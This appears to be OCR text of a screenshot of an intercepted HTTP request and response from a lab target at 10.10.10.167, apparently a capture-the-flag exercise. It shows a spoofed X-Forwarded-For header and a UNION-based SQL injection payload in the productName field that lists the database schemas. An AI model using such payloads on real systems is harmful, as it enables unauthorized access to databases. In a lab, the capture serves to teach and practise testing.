 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select 1,schema_name,3,4,5,6 from information_schema.schemata-- -
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
1 information_schema 3 4 5 6
1 mysql 3 4 5 6
1 warehouse 3 4 5 6
Back